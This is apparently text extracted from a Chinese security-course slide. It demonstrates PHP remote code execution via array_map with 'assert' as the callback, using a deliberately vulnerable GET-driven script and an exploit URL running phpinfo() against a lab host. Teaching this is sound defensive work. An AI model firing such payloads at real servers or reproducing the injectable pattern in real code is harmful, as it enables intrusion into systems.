 天融信教育
TOPSEC-EDU
array_map
Cyk7r
PHP 457
array_map — 为数组的每个元素应用回调函数。
Cyk7r
Cyk7r
array_map ( callable $callback , array $array1 [, array $... ] )
如果$callback为assert，则把$array1数组的每个元素各作为assert()的参数执行一次
Cyk7r
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCodeExecute/array_map.php?c=assert&d=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
$a = "$_GET[c]";
$b = "$_GET[d]";
$array[0] =$b;
$c = array_map($a,$array);
?>
Cyk7r
PHP Version 5.